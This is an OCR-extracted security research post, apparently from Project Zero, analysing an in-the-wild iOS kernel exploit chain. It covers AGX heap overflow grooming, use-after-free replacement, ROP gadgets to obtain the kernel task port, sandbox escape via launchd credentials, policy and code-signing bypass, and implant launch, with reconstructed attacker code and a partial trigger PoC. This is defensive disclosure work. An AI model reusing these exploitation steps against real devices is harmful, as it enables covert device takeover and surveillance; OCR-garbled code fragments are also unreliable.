

On 4k devices they spin up 7 threads, which will make 7 of the recv\_msg\_elem array allocations, then they send a kalloc\_reserver message which will make one more target kalloc allocation which can be free'd independently.

Heap grooming technique 2: out-of-line memory in mach messages

As you can see from the diagram above, the recv\_msg\_elem allocations are interspersed with 4kb kalloc allocations. They make these allocations via crafted mach messages. Here's the function which builds and sends these messages:

```
struct kalloc reserver message {
  mach_msg_base_t msg;
  mach_msg_ool_descriptor_t desc[62];
};
int
send kalloc reserver message(mach port t dst port,
                             int kalloc_size,
                             int n_kallocs)
{
  struct kalloc_reserver_message msg = {0};
 char buf[0x800] = \{0\};
  msg.header.msgh_bits =
   MACH_MSGH_BITS_SET(MACH_MSG_TYPE_COPY_SEND,
                      0,\mathbf{0},
                      MACH_MSGH_BITS_COMPLEX);
  msg.header.msgh_remote_port = dst_port;
 msg.header.msgh_size = sizeof(mach_msg_base_t) +
                          (n_kallocs * sizeof(mach_msg_ool_descriptor_t));
  msg->body.msgh_descriptor_count = n_kallocs;
 for (int i = 0; i < n kallocs; i++) {
   msq.descs[i].address = but;msg.dess[i].size = kalloc size - 24; msg.descs[i].type = MACH_MSG_OOL_DESCRIPTOR;
  }
  err = mach_msg(&msg.header,
                 MACH_SEND_MSG,
                 msg.header.msgh_size,
```

```
\mathbf{0},
\overline{0},
\overline{0},
             0);
 return (err == KERN SUCCESS);
}
```
A mach message may contain "out-of-line data". This is intended to be used to send larger data buffers in a mach message while allowing the kernel to potentially use virtual memory optimisations to avoid copying [the contents of the memory. \(See my recent P0 blog post on finding and exploiting vulnerabilities in those](https://googleprojectzero.blogspot.com/2019/04/splitting-atoms-in-xnu.html) tricks for more details.)

Out-of-line memory regions are specified in a mach message using the following descriptor structure in the kernel-processed region of the message:

```
typedef struct {
 void* address;
 boolean t deallocate: 8;
  mach_msg_copy_options_t copy: 8;
 unsigned int pad1: 8;
  mach_msg_descriptor_type_t type: 8;
 mach_msg_size_t size;
 mach msg_ool_descriptor_t;
```
address points to the base of the buffer to be sent in the message and size is the length of the buffer in bytes. If the size value is small (less than two physical pages) then the kernel will not attempt to perform any virtual memory trickery but instead simply allocate an equally sized kernel buffer via kalloc and copy the contents of the region to be sent into there.

The kernel buffer for the copy has the following 24-byte header at the start:

```
struct vm_map_copy {
  int type;
 vm_object_offset_t_offset;
  vm_map_size_t size;
  union {
   struct vm_map_header hdr; /* ENTRY_LIST */
   vm\_object_t object; /* OBJECT \frac{1}{x}/
   uint8 t kdata[0]; /* KERNEL BUFFER */
  } c_u;
};
```
That's the reason the size field in the descriptor has 24 subtracted from it. This technique is used frequently throughout the exploit chains to make controlled-size kalloc allocations (with almost completely controlled data.) By destroying the port to which the reserver message was sent without receiving the message they can cause the kalloc allocations to be free'd.

They repeat the recv\_msg\_elem/kalloc\_reserver layout a few times, trying to improve the odds that one of the kalloc reservers lies just before a recv msg elem array allocation. On 16k devices they start 15 threads at a time, then send one kalloc reserver message. This makes sense as 16 target allocation sized objects would fit within one target-size'd kalloc chunk on 16k devices.

They then free all the kalloc\_reservers (by destroying the ports to which the message were sent) in the opposite order that they were allocated, and then reallocate half of them. The idea here is to try to ensure that the next kalloc allocation to be allocated from the target kalloc.4096 zone will fall in one of the gaps in-between the recv\_msg\_arrays:



Once the groom is set up and the holes in the heap are likely in the right place they trigger the bug.

The trigger shared resource list is set up such that it will make a 4kb kalloc allocation (hopefully landing in one of the gaps) then the bug will cause an IOAccelResource pointer to be written one element off the end of that buffer, corrupting the first qword value of the following recv msg\_elem array:



If the heap groom worked this will have corrupted one of the uio pointers, overwriting it with a pointer to

#### an IOAccelResource.

They then call external method 1 on the AGXSharedUserClient (delete\_resource) which will free the IOAccelResource. This means that one of those uio pointers now points to a free'd IOAccelResource

Then they use the IOSurface properties technique to allocate many 0x190 byte OSData objects in the kernel with the following layout:

u32 +0x28 = 0x190;  $u32 + 0x30 = 2$ ;

#### Here's the code where they build that:

```
 char buf[0x190];
 char key[100];
memset(buf, 0, 0x190uLL);
 *(uint32_t*)&buf[0x28] = 0x190;
*(uint32t*) &buf[0x30] = 2;
 id arr = [[NSMutableArray alloc] initWithCapacity: 100];
id data = [NSData dataWithBytes:buf length:100];
int cnt = 2 * (system_page_size / 0x200);
for (int = 0; i < cnt; i+1) {
   [arr addObject: data];
 }
 memset(key, 0, 100;);
sprintf(key, 0, 100, "large_%d", replacement_attempt_cnt);
 return wrap_iosurfaceroot_set_value(key, val);
```
They are trying to reallocate the free'd memory with an OSData object. Overlaying those offsets against a struct uio you see that +0x28 is the uio size field, and +0x30 the flags field. 2 is the following UIO flag value:

#define UIO FLAGS WE ALLOCED 0x00000002

So they've replaced the dangling  $UIO$  with... a completely valid, if empty,  $UIO?$ 

They're now in a situation where there are two pointers to the same allocation; both of which they can manipulate:

}



They then loop through each of the threads which are blocked on the  $\text{rectmsg} \times \text{call}$  and close both ends of the socketpair. This will cause the destruction of all the uios in the recy msg\_elems arrays. If this particular thread was the one which allocated the recv msg\_elems array which got corrupted by the heap overflow, then closing these sockets will cause the uio to be freed. Remember that they've now reallocated this memory to be the backing buffer for an OSData object. Here's uio free:

void uio free(uio\_t a\_uio) { if (a\_uio != NULL && (a\_uio->uio\_flags & UIO\_FLAGS\_WE\_ALLOCED) != 0) { kfree(a uio, a uio->uio size); }

This fake uio allocation is pointed to by two pointers at this point; the uio and the OSData. By freeing the uio, they're leaving the OSData object with a dangling backing buffer pointer. It seems that the use of the threads and domain sockets was just a way of creating a heap allocation which had another heap allocation as the first pointer; the freeing of which they could control. It's certainly a novel technique but seems very fragile.

Immediately after freeing the uio (leaving the OSData object with the dangling pointer) they allocate 2 pages worth of IOSurfaceRootUserClients; hoping that one of them will overlap with the OSData backing buffer (the IOSurfaceRootUserClient will also be allocated from the same kalloc.512 zone.) They then read the contents of all the OSData objects (via IOSurfaceCopyProperty as mentioned earlier) and search for the 32-bit value 0x00020002, which is an OSObject reference count. If it's found then the replacement worked and they now have the contents of the IOSurfaceRootUserClient object inside the OSData backing buffer:



They read the vtable pointer from the IOSurfaceRootUserClient object which they use to determine the KASLR slide by subtracting the unslide value of the vtable pointer (which they get from the offsets dictionary object.)

They read two fields from the IOSurfaceRootUserClient:

+0xf0 = a pointer to their task struct, set in IOSurfaceRootUserClient::init  $+0x118$  = pointer to this+0x110; they subtract 0x110 to get the address of the userclient

They make a complete copy of the IOSurfaceRootUserClient and modify two fields. They set the reference count to  $0 \times 80008$  and they set the pointer at offset  $+0 \times 60$  to point exactly  $0 \times BC$  bytes below the kernel\_task pointer in the kernel data segment.

### The kernel task port

In XNU the kernel is just another task, so like all other tasks it has a task port. A task port is mach port which, if you have a send right to it, allows complete control over the task. Back in iOS 10 before 10.3, there were no mitigations against using the kernel task port from userspace which made it a very attractive target for exploitation. If you could corrupt memory such that you gained a send right to this port, you got arbitrary kernel memory read and write, by design.

That's what they're going to try to do now.

They free the OSData replacer, and try to reallocate it again (using the key "huge") with the modified IOSurfaceRootUserClient inside more OSData objects.

They then loop through the IOSurfaceRootUserClient connection ports calling external method 13 (get\_limits.)

Here's the relevant assembly from the implementation of get\_limits. At this point the X0 register is the IOSurfaceRootUserClient, and X2 is an IOExternalMethodArguments\*, which contains the arguments to the external method:

```
LDR X8, [X2,#0x58] ; struct output buffer
LDR X9, [X0,#0xE0] ; should be IOSurfaceRoot, now arbitrary
LDUR X10, [X9,#0xBC]; controlled read at address val+0xBC
STR X10, [X8] ; write that value to struct output buffer
...
RET
```
Since the attackers have replaced the field at  $+0\times E0$  with a pointer to  $0\times BC$  bytes below the kernel\_task pointer in the kernel data segment, the first 8 bytes of the structure output buffer when get limits is called on the modified user client will contain the address of the kernel task struct!

They verify that those eight bytes do indeed look like a kernel pointer; then prepare for the final replacement. This time they replace 10 fields in the IOSurfaceRootUserClient:

OSData\_kaddr is the kernel virtual address of the fake user client object (and the OSData object it's actually inside.)

```
userclient copy[0x120] = OSData kaddr + 0x1F8;userclient_copy[0x128] = 1;
userclient copy[0x1F8] = OSData kaddr + 0x1B0;userclient_copy[0x1F0] = OSData_kaddr + 0x1A0;
userclient\_copy[0x1A0] = OSData\_kaddr;userclient copy[0x1E8] = kernel runtime base + offsets 9;
userclient_copy[0xA8] = kernel_runtime_base + offsets \overline{10};
userclient copy[0x1E0] = kernel task + 0x90;userclient_copy[0x1B8] = our_task_t + 0x2C0;
userclient_copy[0x1C0] = kernel_runtime_base + offsets_11;
```
offsets 9, 10 and 11 are read from the deserialized NSArchiver.

They use the iosurface property replacement trick for the last time; this time using the key "again". They then call external method 16 (get surface use count) on the dangling IOSurfaceRooUserClient connection.

What's happening here? Let's follow execution flow from the start of the external method itself. At this point X0 will point to their modified IOSurfaceRootUserClient object seen above:



### Execution continues here:

sub\_FFFFFFF0064BA758<br>LDR X0, [X0,#0x40] ;  $X0 := *$ this+0x1f0 = &this+0x1a0 LDR  $X8$ ,  $[X0]$  ;  $X8 := this$ LDR X1,  $[X8, #0x1E8]$  ; X1 := kernel base + offsets 9 BR X1 ; jump to offsets\_9 gadget

They'll get arbitrary kernel PC control initially at offsets 9; which is the following gadget:



This loads a new, controlled value in to  $X1$  then jumps to  $offests$  10 gadget: This is OSSerializer::serialize:

```
MOV X8, X1 ; address of pointer to kernel_task_port-0x58
LDP X1, X3, [X0, #0x18]; X1 := *(this+0x1b8) == &task->itk_seatbelt
                        ; x3 := *(\text{this}+0x1c0) == \text{kbase} + \text{offsets}_11LDR X9, [X0,#0x10] ; ignored
MOV X0, X9<br>MOV X2, X8
                        ; address of pointer to kernel_task_port-0x58
BR X3 ; jump to offsets 11 gadget
```
offsets\_11 is then a pointer to this gadget:



This gadget reads the value at the address stored in X8 plus 0x58, and writes that to the address stored  $in x1$ . The previous gadgets gave complete control of those two registers, meaning this gadget is giving them the ability to read a value from an arbitrary address and then write that value to an arbitrary address. The address they chose to read from is a pointer to the kernel task port, and the address they chose to write to points into the current task's special ports array. This read and write has the effect of giving the current task the ability to get a send right to the real kernel task port by calling:

task\_get\_special\_port(mach\_task\_self(), TASK\_SEATBELT\_PORT, &tfp0);

That's exactly what they do next, and that  $\text{tfp0}$  mach port is a send right to the real kernel task port, allowing arbitrary kernel memory read/write via task port MIG methods like mach vm read and mach\_vm\_write.

## What to do with a kernel task port?

They use the allprocs offset to get the head of the linked list of running processes then iterate through the list looking for two processes by PID:

```
void PE1_unsandbox() {
 char struct proc[512] = {0}; if (offset_allproc)
   {
    uint64 t launchd ucred = 0; uint64_t our_struct_proc = 0;
   uint64 t allproc = kernel runtime base + offset allproc;
   uint64 t proc = kread64(allproc);
    do {
     kread overwrite(proc, struct proc, 0x48);
     uint32_t pid = *(uint32_t*) (struct_proc + 0x10);
     if (pid == 1) { // launchd has pid 1
       launchd ucred = *(QWORD *)&struct proc[0x100];
      }
     if (getpid() == pid) { our_struct_proc = proc;
 }
      if (our_struct_proc && launchd_ucred) {
        break;
       }
     proc = *(uint64_t*) (struct_proc+0x0); if (!proc) {
        break;
 }
     } while (proc != allproc && pid);
     // unsandbox themselves
    kwrite64(our struct proc + 0x100, launchd ucred);
   }
```
They're looking for the proc structures for launchd and the current task (which is WebContent, running in the Safari renderer sandbox.) From the proc structure they read the pid as well as the ucred pointer.

As well as containing the POSIX credentials (which define the uid, gid and so on) the ucred also contains a pointer to a MAC label, which is used to define the sandbox which is applied to a process.

Using the kernel memory write they replace the current tasks's ucreds pointer with launchd's. This has the effect of unsandboxing the current process; giving it the same access to the system as launchd.

There are two more hurdles to overcome before they're able to launch their implant: the platform policy and code-signing.

### Platform policy

}

Every process on iOS restricted by the platform policy sandbox profile; it enforces an extra layer of "system wide" sandboxing. The platform policy bytecode itself lies in the \_\_const region of the com.apple.security.sandbox.kext and is thus protected by [KPP](https://xerub.github.io/ios/kpp/2017/04/13/tick-tock.html) or [KTRR](https://siguza.github.io/KTRR/). However, the pointer *to* the platform policy bytecode resides in a structure allocated via  $TOMa11oc$ , and is thus in writable memory. The attackers make a complete copy of the platform policy bytecode and replace the pointer in the heap-allocated structure with a pointer to the copy. In the copy they patch out the process-exec and process-exec-interpreter hooks; here's a diff of the decompiled policies (generated with [sandblaster\)](https://github.com/malus-security/sandblaster):

```
 (require-not (global-name "com.apple.FSEvents"))))
    (deny process-exec*
     - (require-all
      - (require-all
       (require-not 
          (subpath "/private/var/run/com.apple.xpcproxy.RoleAccount.staging"))
       (require-not (literal "/private/var/factory mount/"))
       - (require-not (subpath "/private/var/containers/Bundle"))
       - (require-not (literal "/private/var/personalized_automation/"))
       - (require-not (literal "/private/var/personalized_factory/"))
       (require-not (literal "/private/var/personalized demo/"))
       (require-not (literal "/private/var/personalized debug/"))
       - (require-not (literal "/Developer/")))
      - (subpath "/private/var")
      - (require-not (debug-mode))))
    (deny process-exec-interpreter
     - (require-all
      - (require-not (debug-mode))
      - (require-all (require-not (literal "/bin/sh"))
       (require-not (literal "/bin/bash"))
       - (require-not (literal "/usr/bin/perl"))
       - (require-not (literal "/usr/local/bin/scripter"))
       - (require-not (literal "/usr/local/bin/luatrace"))
       - (require-not (literal "/usr/sbin/dtrace")))))
     (deny system-kext-query
      (require-not (require-entitlement "com.apple.private.kernel.get-kext-
info")))
     (deny system-privilege
```
As the platform policy changes over time their platform policy bytecode patches become more elaborate but the fundamental idea remains the same.

## Code signing bypass

Jailbreaks typically bypass iOS's mandatory code signing by making changes to amfid (Apple Mobile File Integrity Daemon[\) which is a userspace daemon responsible for verifying code signatures. An](https://conference.hitb.org/hitbsecconf2013ams/materials/D2T1%20-%20Pod2g,%20Planetbeing,%20Musclenerd%20and%20Pimskeks%20aka%20Evad3rs%20-%20Swiping%20Through%20Modern%20Security%20Features.pdf) example of an early form of such a change was to modify the amfid GOT such that a function which was called to verify a signature (MISValidateSignature) was replaced with a call to a function which always returned 0; thereby allowing all signatures, even those which were invalid.

There's another approach though, which has been used increasingly by recent jailbreaks. The kernel also contains an array of known-trusted hashes. These are hashes of code-signature blobs (also known as CDHashes) which are to be implicitly trusted. This design makes sense because those hashes will be part of the kernel's code signature; thus still tied to Apple's root-of-trust.

The weakness, given an attacker with kernel memory read write, is that this trust cache data-structure is mutable. There are occasions when more hashes will be added to it at runtime. It's modified, for example, when the DeveloperDiskImage.dmg is mounted on an iPhone if you do app development. During app development native tools like lldb-server which run on the device have their code-signature blob hashes added to the trust cache.

Since the attackers only wish to execute their implant binary and not disable code-signing system wide, it suffices to simply add the hash of their implant's code-signing blob to the kernel dynamic trust cache, which they do using the kernel task port.

### Launching implant

The final stage is to drop and spawn the implant binary. They do this by writing the implant Mach-O to disk under  $/\text{tmp}$ , then calling  $\text{posix}$  spawn to execute it:

```
FILE* f = fopen("/tmp/updateserver", "w+"); if (f) {
  fwrite(buf, 1, buf size, f);
   fclose(f);
   chmod("/tmp/updateserver", 0755);
  pid t pid = 0;
   char* argv[] = {"/tmp/updateserver", NULL};
   posix_spawn(&pid,
                "/tmp/updateserver",
               NULL,
              NULL,
                &argv,
               environ);
```
This immediately starts the implant running as root. The implant will remain running until the device is rebooted, communicating every 60 seconds with a command-and-control server asking for instructions for what information to steal from the device. We'll cover the complete functionality of the implant in a later post.

## Appendix A

}

Trigger for variant

By undefining IS\_12\_B1 you will get the initial trigger. The create  $\frac{1}{\sqrt{2}}$  shmem selector changed from 6 to 5 in iOS 11. The unpatched variant was still present in iOS 12 beta 1 but no longer reproduces in 12.1.1. It does reproduce on at least 11.1.2, 11.3.1 and 11.4.1.

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <pthread.h>
#include <mach/mach.h>
#include <CoreFoundation/CoreFoundation.h>
#include "command buffers.h"
typedef mach port t task port t;
typedef mach_port_t io_service_t;
typedef mach port t io connect t;
extern
const mach port t kIOMasterPortDefault;
kern_return_t
IOServiceOpen(
 io_service_t service,
task port t owningTask,
uint32_t type,
           io_connect_t * connect );
CFMutableDictionaryRef
IOServiceMatching(
            const char * name ) CF RETURNS RETAINED;
io_service_t
IOServiceGetMatchingService(
                   mach port t masterPort,
                    CFDictionaryRef matching CF_RELEASES_ARGUMENT);
kern_return_t
IOConnectCallMethod(
mach_port_t connection, \frac{1}{10} // In
uint32_t selector, // In
const uint64_t *input, \frac{1}{2} // In
uint32 t inputCnt, // In
const void *inputStruct, \sqrt{2} // In
size_t inputStructCnt, \frac{1}{2} // In
uint64_t *output, // Out
uint32 t *outputCnt, 1/ In/Out
void *outputStruct, \sqrt{2} // Out
              void *outputStruct, // Out<br>size_t *outputStructCnt); // In/Out
kern return t
IOConnectCallAsyncMethod(
mach_port_t connection, \frac{1}{1} // In
uint32 t selector, \frac{1}{10} // In
mach_port_t wake_port, \frac{1}{10} // In
uint64_t *reference, \frac{1}{1} // In
uint32_t referenceCnt, \frac{1}{1} // In
 const uint64_t *input, // In
uint32_t inputCnt, \left/ \right/ In
const void *inputStruct, \frac{1}{100} // In
size t inputStructCnt, // In
                  uint64_t *output, // Out
```
Project Zero: In-the-wild iOS Exploit Chain 1 18.05.20, 11:00

```
 uint32_t *outputCnt, // In/Out
void *outputStruct, \sqrt{2} // Out
                         void tourputCnt, \begin{array}{ccc} & -1 & \text{outputStruct}, & \text{if } \\ & \text{outputStruct}, & \text{if } \\ \text{size t} & \text{outputStructCut} \end{array} // In/Out
typedef struct IONotificationPort * IONotificationPortRef;
IONotificationPortRef
IONotificationPortCreate(
                         mach_port_t masterPort );
mach_port_t
IONotificationPortGetMachPort(
                               IONotificationPortRef notify );
kern_return_t
IOConnectAddClient(
                   io connect t connect,
                   io_connect_t client );
#define IS_12_B1 1
#ifdef IS_12_B1
#define AGX_SHARED_CREATE_SHMEM 5
#else
#define AGX_SHARED_CREATE_SHMEM 6
#endif
struct agx_shared_create_shmem_struct_out {
  void* base;
 uint32 t size;
uint32^{-}t id;
};
struct submit_command_buffers_struct_input {
 uint32 t field 0;
  uint32_t field_1;
  uint32_t resource_id_0;
 uint32 t resource id 1;
  uint64_t field_4;
 uint64 t field 5;
};
struct async_reference {
 mach_port_t port;
 void(*fptr)(void);
 uint64 t something;
};
void null sub(void) {return; };
void* IOSurfaceCreate(void*);
uint32 t IOSurfaceGetID(void*);
uint32_t allocate_global_iosurface_and_return_id() {
